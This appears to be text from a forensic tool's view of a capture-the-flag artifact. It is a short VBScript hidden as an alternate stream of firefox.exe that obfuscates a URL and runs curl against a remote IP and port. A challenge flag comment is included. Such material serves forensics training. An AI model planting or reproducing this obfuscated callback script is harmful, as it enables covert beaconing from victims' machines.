 firefox.exe:security_launch.vbs 0 2023-03-05 23:11:4
Hex Text Application File Metadata OS Account Data Artifacts Analysis R
Strings Indexed Text Translation
Page: 1 of 1 Page Matches on page: - of - Match
Dim shl
Set shl = CreateObject("Wscript.Shell")
Dim dest
aaa = replace("hello","h","w")
bbb = StrReverse("86")
ccc = Right("90018000",4)
dest = "http://"+chr(49)+"93.1"+bbb+".1.42:"+ccc+"/dothethingzuulee"
Call shl.Run("""curl.exe"" "+dest)
Set shl = Nothing
WScript.Quit
'flaag=almostthere
------------------------------METADATA------------------------------